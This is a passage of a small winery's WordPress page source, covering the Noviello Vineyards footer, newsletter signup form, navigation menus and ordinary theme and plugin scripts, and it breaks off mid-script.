</div></div></div></div><div class="vc_row wpb_row vc_row-fluid footerFix wd-rs-630c2b404ea9f"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-630d643e0b25f" class="wd-text-block-wrapper wd-wpb wd-rs-630d643e0b25f color-scheme-light text-left ">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-200 wd-fontsize-m">
					
<p class="pText">Noviello Vineyards does not currently have a tasting room open to the public. Our wines are available for <a href="https://noviellovineyards.orderport.net/wines/current-releases" target="_blank" rel="noopener">purchase directly</a> on our site or by joining our <a href="https://noviellovineyards.com/wine-club/">Wine Club</a>.</p>
<p class="pText">For private tasting by appointment, please <a href="mailto:info@noviellovineyards.com">email us.</a> Limited to availability.</p>
				</div>

							</div>
					<div
						class=" wd-rs-630c2bf49e52d wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle footer-social color-scheme-light text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/noviellovineyards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/noviellovineyards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-62fa89626beea" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-62fa89626beea wd-title-color-default wd-title-style-default text-left footer-title vc_custom_1660586345649 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-700 wd-fontsize-l" >Subscribe to our newsletter</h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_raw_code wpb_raw_html wpb_content_element subs-box" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f507-o1" lang="en-US" dir="ltr" data-wpcf7-id="507">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2016/01/#wpcf7-f507-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="507" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f507-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="subs-name">
	<p><span class="wpcf7-form-control-wrap" data-name="your-first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required field" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="your-first-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required field" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="your-last-name" /></span>
	</p>
</div>
<div class="subs-row"
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address*" value="" type="email" name="your-email" /></span>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="➝" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-62fa896d98d60" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-62fa896d98d60 wd-title-color-default wd-title-style-default text-left footer-title vc_custom_1660586360653 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-700 wd-fontsize-l" >Location</h4>
							</div>
			
			
			
		</div>
		
					<div id="wd-62fa7f2808a5e" class="wd-text-block-wrapper wd-wpb wd-rs-62fa7f2808a5e color-scheme-light text-left ">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-400 ">
					Orondo, WA				</div>

							</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-62fa897aa48e5" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-62fa897aa48e5 wd-title-color-default wd-title-style-default text-left footer-title vc_custom_1660586369986 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight-700 wd-fontsize-l" >Contact Details</h4>
							</div>
			
			
			
		</div>
		
					<div id="wd-630c021b1ca9a" class="wd-text-block-wrapper wd-wpb wd-rs-630c021b1ca9a color-scheme-light text-left vc_custom_1661731372755">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-400 ">
					<a href="mailto:info@noviellovineyards.com">info@noviellovineyards.com</a>				</div>

							</div>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid flexFix copyRights reverse wd-rs-630c34ea62395"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-62fa900a326b2" class="wd-text-block-wrapper wd-wpb wd-rs-62fa900a326b2 color-scheme-light text-left vc_custom_1660588047828">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-text wd-font-weight-400 ">
					<strong>Copyright 2022 Noviello Vineyards.</strong> All Rights Reserved.				</div>

							</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element policy-menu"><div class="widget widget_nav_menu"><div class="menu-terms-conditions-container"><ul id="menu-terms-conditions" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a rel="privacy-policy" href="https://noviellovineyards.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://noviellovineyards.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div></div>						</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
					<div class="wd-fs-menu wd-fill wd-scroll color-scheme-light">
				<div class="wd-fs-close wd-action-btn wd-style-icon wd-cross-icon">
					<a aria-label="Close main menu"></a>
				</div>
				<div class="container wd-scroll-content">
					<div class="wd-fs-inner">
						<ul id="menu-primary-menu" class="menu wd-nav wd-nav-fs wd-style-underline"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25 item-level-0 menu-simple-dropdown" ><a href="https://noviellovineyards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-570 item-level-0 menu-simple-dropdown" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-fs-menu"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 item-level-1" ><a href="https://noviellovineyards.com/our-story/" class="woodmart-nav-link">Our Story</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 item-level-1" ><a href="https://noviellovineyards.com/family-history/" class="woodmart-nav-link">Family History</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221 item-level-1" ><a href="https://noviellovineyards.com/the-vineyards/" class="woodmart-nav-link">The Vineyards</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222 item-level-1" ><a href="https://noviellovineyards.com/the-winery/" class="woodmart-nav-link">The Winery</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 item-level-0 menu-simple-dropdown" ><a target="_blank" href="https://noviellovineyards.orderport.net/wines/current-releases" class="woodmart-nav-link"><span class="nav-link-text">Wines</span></a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224 item-level-0 menu-simple-dropdown" ><a href="https://noviellovineyards.com/grace/" class="woodmart-nav-link"><span class="nav-link-text">Grace</span></a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 item-level-0 menu-simple-dropdown" ><a href="https://noviellovineyards.com/wine-club/" class="woodmart-nav-link"><span class="nav-link-text">Wine Club</span></a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 item-level-0 menu-simple-dropdown" ><a href="https://noviellovineyards.com/wine-reviews/" class="woodmart-nav-link"><span class="nav-link-text">Ratings &#038; Reviews</span></a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527 item-level-0 menu-simple-dropdown" ><a href="https://noviellovineyards.com/articles/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 item-level-0 menu-simple-dropdown" ><a href="https://noviellovineyards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>		
											</div>
				</div>
			</div>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://noviellovineyards.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25 item-level-0" ><a href="https://noviellovineyards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-570 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 item-level-1" ><a href="https://noviellovineyards.com/our-story/" class="woodmart-nav-link">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 item-level-1" ><a href="https://noviellovineyards.com/family-history/" class="woodmart-nav-link">Family History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221 item-level-1" ><a href="https://noviellovineyards.com/the-vineyards/" class="woodmart-nav-link">The Vineyards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222 item-level-1" ><a href="https://noviellovineyards.com/the-winery/" class="woodmart-nav-link">The Winery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 item-level-0" ><a target="_blank" href="https://noviellovineyards.orderport.net/wines/current-releases" class="woodmart-nav-link"><span class="nav-link-text">Wines</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224 item-level-0" ><a href="https://noviellovineyards.com/grace/" class="woodmart-nav-link"><span class="nav-link-text">Grace</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 item-level-0" ><a href="https://noviellovineyards.com/wine-club/" class="woodmart-nav-link"><span class="nav-link-text">Wine Club</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612 item-level-0" ><a href="https://noviellovineyards.com/wine-reviews/" class="woodmart-nav-link"><span class="nav-link-text">Ratings &#038; Reviews</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527 item-level-0" ><a href="https://noviellovineyards.com/articles/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 item-level-0" ><a href="https://noviellovineyards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noviellovineyards.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LebmAIiAAAAAFD7I3RnJqo41GjYvwHcp6EYTupJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LebmAIiAAAAAFD7I3RnJqo41GjYvwHcp6EYTupJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=8.2.7" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d027650393013b1473d0fc11b16b5d9f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https://noviellovineyards.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://noviellovineyards.com/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_aaf574c3258155479373466ee7bfeef0","fragment_name":"wc_fragments_aaf574c3258155479373466ee7bfeef0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://noviellovineyards.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://noviellovineyards.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-wp-blocks-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-fullscreen-menu-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-el-fullscreen-menu.min.css","wd-header-elements-base-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-button-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-mobile-nav-dropdown-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-blog-loop-base-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-post-types-mod-predefined-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-blog-loop-design-masonry-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-post-types-mod-categories-style-bg-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-post-types-mod-date-style-bg-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/post-types-mod-date-style-bg.min.css","wd-blog-mod-author-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-widget-collapse-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-responsive-text-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-section-title-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-wpcf7-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-scroll-top-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://noviellovineyards.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noviellovineyards.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						jQuery(document).ready(function($) {
	/* ON LOAD */
	var pic = jQuery('.winemakers-row .owl-item.active .info-box-icon img').attr('src');
	var thePic = jQuery('.img-col').find('img');
	jQuery(thePic).attr('src', pic).attr('srcset', pic);
	/* On CHANGE */
	var owl = $('.winemakers-row .owl-carousel');
	//owl.owlCarousel();
	owl.on('changed.owl.carousel', function(event) {
		setTimeout(function() {
			var pic = jQuery('.winemakers-row .owl-item.active .info-box-icon img').attr('src');
			var thePic = jQuery('.img-col').find('img');
			jQuery(thePic).attr('src', pic).attr('srcset', pic);
		}, 100);
	})
});								jQuery(document).ready(function() {
			jQuery(document).ready(function($) {
	function isScrolledIntoView(elem) {
		var docViewTop = $(window).scrollTop() + 300;
		var docViewBottom = docViewTop + $(window).height();

		var elemTop = $(elem).offset().top;
		var elemBottom = elemTop + $(elem).height();

